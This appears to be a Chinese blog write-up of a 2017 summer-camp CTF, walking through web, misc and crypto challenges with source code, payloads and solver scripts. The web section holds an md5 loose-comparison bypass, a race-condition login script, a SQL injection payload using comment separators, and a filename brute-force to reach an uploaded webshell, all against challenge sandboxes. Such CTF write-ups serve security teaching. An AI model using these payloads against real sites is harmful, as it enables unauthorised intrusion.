全是儿题就是
![图片[1]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-43-1024x708.png)
WEB
random
![图片[2]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-21.png)
随机数,然后呃,预判
1-100挨个提交都行,懒得抓包了,直接拿了
![图片[3]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-22.png)
weakphp
![图片[4]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-23.png)
开局一个页面,没有任何提示,找了半天是git泄露,彳亍
工具直接拿,获得php源码
<?php
require_once "flag.php";
if (!isset($_GET['user']) && !isset($_GET['pass'])) {
header("Location: index.php?user=1&pass=2");
}
$user = $_GET['user'];
$pass = $_GET['pass'];
if ((md5($user) == md5($pass)) and ($user != $pass)){
echo $flag;
} else {
echo "nonono!";
}
?>让这俩md5相等且本身不相等,俩等号直接绕过就行,老套路了
payload:
user=240610708&pass=s878926199a![图片[5]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-24-1024x121.png)
Checkin
![图片[6]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-25-1024x583.png)
上来一个空白页,彳亍,直接F12看协议,拿flag
![图片[7]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-26.png)
base64直接解码
injection
注入题,sqlmap一把梭
Fast running
![图片[8]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-28-1024x249.png)
开局一个密码登录,修改密码后登录也是密码错误
结合题目大概率猜到这玩意怕不是他自动修改密码
那我只能搞脚本梭了
import requests
import threading
s = requests.session()
class MyThread(threading.Thread):
def __init__(self, item):
threading.Thread.__init__(self)
self.item = item
def run(self):
main(self.item)
def main(args):
if args == 1:
while True:
ur11 = 'http://challenge-bb30f7382281070d.sandbox.ctfhub.com:10080/change_passwd.php?passwd=123456&passwd_confirm=123456'
c = s.get(ur11).content
else:
while True:
url2 = 'http://challenge-bb30f7382281070d.sandbox.ctfhub.com:10080/login_check.php?passwd=123456'
# c11 = s.get(url2, data={' passwd': 111}).content
c1 = s.get(url2)
print(c1.text)
if __name__ == '__main__':
t1 = MyThread(1)
t2 = MyThread(2)
t1.start()
t2.start()直接出了
injectionV2.0
![图片[9]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-29.png)
一般注入题,实际上把请求复制到sqlmap还是可以一把梭
一直梭没意思了,构筑吧
这玩意屏蔽了括号空格之类的东西
构造闭合就行了
user=aadmin'/**/union/**/select/**/1/**/or/**/'1'='1&pass=1
![图片[10]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-30-1024x334.png)
一般
Uploadddd
![图片[11]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-31-1024x173.png)
一个上传页面,扫描一句话后不知道上传到哪了,
大概率有源码泄露,扫了亿播发现有.index.php.swp存在
先用vim还原一下把
<?php
if (isset($_POST['submit'])){
$file_path = "uploads/";
$file_name = date("YmdHis") . rand(0,999) . ".php";
move_uploaded_file($_FILES["file"]["tmp_name"], $file_path . $file_name);
echo "上传成功!";
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Web03</title>
</head>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
<input type="file" name='file'>
<input type="submit" name="submit" value="上传" />
</form>
</body>
</html>一般路过代码,进行审计
发现将文件以时间为命名,后面加上0-999的随机数结尾加上.php,最后上传至uploads目录
那只能直接抓包搞了
![图片[12]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-32.png)
推测文件名为2020819040734xxx.php
生成词典,直接爆破
time = '20200819040734' #时间
n = ''
for i in range(1000):
n += time+str(i)+'.php'
n += '\n'
print (time+str(i)+'.php')
filename = 'dir.txt'
with open(filename,'a',encoding='utf-8') as f:
for i in n:
f.writelines(i)![图片[13]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-35.png)
![图片[14]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-36-1024x539.png)
直接拿到连后门拿shell
![图片[15]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-37.png)
MISC
我抓到你了
流量分析,http协议直接导出
![图片[16]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-38.png)

1(2).php打不开,看hex值是pk开头,重命名.zip
一个伪协议,直接拿了
![图片[17]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-39.png)
简单隐写
一个图片
winhex看编码,结尾处加密
![图片[18]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-40.png)
我直接解密
依次base64,base32,base16
拿到flag
![图片[19]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-41.png)
机密信息&隐写2.0
这俩题莫名其妙的一模一样,怪
![图片[20]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/misc03.jpg)
开局一个图片,binwalk直接一把梭
获得压缩包,进行爆破,获得文本
![图片[21]-2017赛客夏令营WP-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/08/图片-42-1024x556.png)
缩放后可以看出是一个二维码,丢进ps稍微修一下
直接扫描拿flag即可
flag{a365b025fa3c58bab9af68e3da850460}
CRYPTO
神秘文件
一般密码题目
给了源码
#!/usr/bin/env python
# coding:utf-8
import base64
def encrypto(string):
str1 = ""
for i in string:
str1 += chr((ord(i) + 8) ^ 0x16)
str2 = ""
for j in base64.b16encode(str1):
str2 += chr(ord(j) ^ 0x32)
str3 = ""
for k in base64.b32encode(str2):
str3 += chr(ord(k) ^ 0x64)
return base64.b64encode(str3)
def decrypty(string):
# decrypto code .....
pass
def main():
string = "123456"
encrypto_str = "JTEiJS0lJSIrNSc1Myc9LCUyPjUlUCUiKyUlLCsmKDAlMlYlL1ElIiYtJSwnJSA1JVAnNS9QLSUrJSUsJSYoMSUmVyUlUTUlJiklJTMmKDMlJlclJVA9JSslJSwnJj0hJSZXJS9RJSUrJSUsLSY9ISUmPTUrJiUoJSFZWVlZWVk="
print encrypto(string)
print decrypty(encrypto_str)
if __name__ == "__main__":
main()
嗯,看得出来三次加密,最后输出base64
简单了,在写反向解密就行了,直接贴脚本
#!/usr/bin/env python
# coding:utf-8
import base64
def encrypto(string):
str1 = ""
for i in string:
str1 += chr((ord(i) + 8) ^ 0x16)
str2 = ""
for j in base64.b16encode(str1):
str2 += chr(ord(j) ^ 0x32)
str3 = ""
for k in base64.b32encode(str2):
str3 += chr(ord(k) ^ 0x64)
return base64.b64encode(str3)
def decrypty(string):
str3 = base64.b64decode(string)
str2 = ""
for k in str3:
str2 += chr(ord(k)^0x64)
str2 = base64.b32decode(str2)
str1 = ""
for j in str2:
str1 += chr(ord(j) ^ 0x32)
str1 = base64.b16decode(str1)
str0 = ""
for i in str1:
str0 += chr((ord(i)^ 0x16 ) - 8)
return str0
# decrypto code .....
pass
def main():
encrypto_str = "JTEiJS0lJSIrNSc1Myc9LCUyPjUlUCUiKyUlLCsmKDAlMlYlL1ElIiYtJSwnJSA1JVAnNS9QLSUrJSUsJSYoMSUmVyUlUTUlJiklJTMmKDMlJlclJVA9JSslJSwnJj0hJSZXJS9RJSUrJSUsLSY9ISUmPTUrJiUoJSFZWVlZWVk="
print decrypty(encrypto_str)
if __name__ == "__main__":
main()














暂无评论内容